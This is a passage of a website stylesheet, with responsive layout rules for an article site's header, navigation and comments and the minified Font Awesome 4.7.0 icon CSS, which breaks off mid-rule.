ul.navbar>li>ul {position:static;font-size:0;opacity:1;width:auto;padding:0;margin-right:0;border:0;box-shadow:none;background:#fff;white-space:normal;-webkit-transform:scale(1,1);transform:scale(1,1);webkit-transition:transform 0.6s cubic-bezier(0.175,0.885,0.32,1.275);-moz-transition:all 0s;-o-transition:all 0s;transition:all 0s;}
ul.navbar>li>ul:before {position:static;border:0;height:0;width:0;}
ul.navbar>li>ul:after {display:block;content:' ';clear:both;}
ul.navbar>li>ul>li {float:left;width:46%;margin:5px 2%;background:#F6F9FA;border-bottom:0;}
ul.navbar>li>ul>li>a {font-size:14px;color:#888;}
.m-nav,.m-search {display:block;position:absolute;top:0;z-index:100;color:#fff;}
ul.navbar>.search {display:none;}
.m-search {right:10px;}
.m-nav {left:10px;}
.m-search>i,.m-nav>i {color:#5c5c5c;}
li.item-list {width:33.3334%;}
.related-img {height:121px;}
li.swiper-bm-item {width:25%}
li.swiper-bm-item:last-child {display:none}
.m-nav-on .m-nav {position:fixed;left:-80%;top:0;padding-left:15px;margin-top:0;line-height:68px;}
.m-mask {display:block;opacity:0;visibility:hidden;position:fixed;top:0;left:0;bottom:0;right:0;z-index:9999;background:rgba(0,0,0,.7);}
.m-nav-on .m-mask {visibility:visible;opacity:1;}
ul.navbar .nav-user {top:17px;}
}
@media only screen and (max-width:1118px) {.header {height:46px;padding:15px 0;border-bottom:1px solid #e5e5e5;}
.header>.container,.logo a {height:46px;}
.logo a img {height:46px;vertical-align:15px;}
.m-nav,.m-search {line-height:46px;}
.crumbs-box {padding-left: 15px;}
.crumbs {margin:82px 0 0;padding:15px 0 0px;}
.crumbs .container {background:#fff;padding:20px 0 18px;border-bottom:1px solid #eee;}
.article-box {margin:0;}
.article h3 {font-size:18px;font-weight:700;color:#333;padding:7px 0 12px;}
.container {width:735px}
.m-top {margin-top:97px;}
/*.crumbs {margin:97px 0 11px;}
*/    .header>.container {padding:0 9px;}
.logo img {height:46px;}
.nav-icon {float:right;margin:6px 0 0 12px;width:auto}
.user ul li a img {height:34px;width:34px;}
.userinfo {margin-top:6px;}
.user ul li a span {display:none}
.navbar {height:auto;padding:0;top:0;border:1px solid #ccc;box-sizing:border-box;}
.navbar-list {max-height:100%;}
.navbar-list li {display:block;}
.navbar-list li a {text-align:center}
.top-searchbar {display:none;width:100%;margin:0;position:absolute;left:0;top:100%;}
.navbar-list li ul {position:static;border:0;background:0;opacity:1;-webkit-transform:scale(1,1);transform:scale(1,1);}
.navbar-list li ul:before {content:"";height:0;width:0;border:0;}
.navbar-list li ul li {border-bottom:0;}
.top-searchbar input[type="text"] {border-radius:2px;background:#fff;}
.swiper {width:100%}
.swiper-slide img {height:249px;}
.swiper-bm-item a {height:130px;}
.swiper-rt {display:none;}
#item-lists {margin:11px 0 0;}
li.item-list {width:50%;}
.wrap-right {display:none;}
.wrap-left {width:100%;}
.related-img {height:105px;}
}
@media only screen and (max-width:735px) {.container {width:100%;box-sizing:border-box;}
.header {height:36px;border-bottom:1px solid #e5e5e5;box-shadow:0 0 3px rgb(0 0 0 / 8%);}
.header>.container,.logo a {height:36px;}
.logo a img {height:36px;vertical-align:15px;}
.m-nav,.m-search {line-height:36px;}
.crumbs {margin:67px 0 0;background:#fff;padding:15px 0 13px;border-bottom:1px solid #eee;}
.crumbs .container {padding:0;border-bottom:none;}
.nav-icon a span,.user ul li a img {width:26px;height:26px;}
.userinfo,.nav-icon {margin:5px 0 0 12px;}
.m-top {margin-top:87px;}
.sea-wrap input[name="keyboard"] {height:40px;line-height:40px;}
.sea-btn {width:60px;height:40px;line-height:40px;}
button.sea-btn>i {font-size:18px;color:#666;vertical-align:2px;}
.crumbs-box {font-size:13px;}
.swiper-slide img {height:148px;}
li.swiper-bm-item {width:50%}
li.swiper-bm-item:nth-child(1),li.swiper-bm-item:nth-child(2) {margin-bottom:8px;}
.swiper-bm-item a {height:155px;}
#item-lists {margin:0;background:#fff;padding-top:0;margin-top:-9px;}
ul.item-lists2 {padding:0 15px;}
.item-left {width:100px;height:80px;}
.item-right {margin-left:115px;}
.item-right h3 {font-size:16px;height:28px;margin-bottom:0;}
.item-right>p {height:29px;margin:3px 0 0;line-height:29px;}
.article-box {margin:0;}
.article h3 {font-size:18px;font-weight:700;color:#333;padding:7px 0 12px;}
.footer {right:0;text-align:center;background:#fff;bottom:0;padding:10px;box-shadow:0 0 5px #ccc;}
ul.related-main>li {width:50%;}
.related-img {height:238px;}
.article-meta {padding:10px 0;float:none;width:100%;height:19px;overflow:hidden;white-space:nowrap;}
.article-metas span {padding:0 10px;}
.article-metas span:nth-child(4),.article-metas span:nth-child(5) {display:none}
.article-share {float:none;width:100%;margin-top:5px;}
.share {text-align:left;}
.share>a.weixin:hover .qrpopup {top:-155px;}
.share>a.weixin:hover .qrpopup {top:-155px;width:168px;left:10px;box-sizing:border-box;}
.prev-next {margin:20px 0;}
.article-metas {margin:20px 0 0;}
p.art-prev,p.art-next {width:100%;}
p.art-prev {padding:0;margin-bottom:10px;border:0;}
.prev-next p>a>span {display:inline;margin-right:10px;}
p.art-next {padding:0;text-align:left;}
p.art-prev>a:after,p.art-next>a:after {content:'';}
.related,#comment {margin:0 0 20px;}
}
@media only screen and (max-width:436px) {.m-top {margin-top:78px;}
.navbar-list {max-height:100%;line-height:38px;}
.boxclose span {width:26px;height:26px;background-size:100%;}
.boxclose span:hover {background-size:100%;}
a.boxclose {top:6px;right:15px;height:26px;}
.swiper-slide img {height:125px;}
li.swiper-bm-item {width:50%}
li.swiper-bm-item:nth-child(1),li.swiper-bm-item:nth-child(2) {margin-bottom:8px;}
.swiper-bm-item a {height:125px;}
.swiper-bm {margin:12px 15px 0;}
li.item-list {width:100%;}
.item-content {margin:9px 15px;}
.article p {font-size:15px;color:#333;}
.related-img {height:115px;}
span.comm-avator img {display:none;}
.comm-sumbit span {display:none;}
span.comm-avator em {margin-left:0;}
.comm-user li img{height:20px}
}
/*! font Awesome图标样式
  *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
  *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
  */
@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f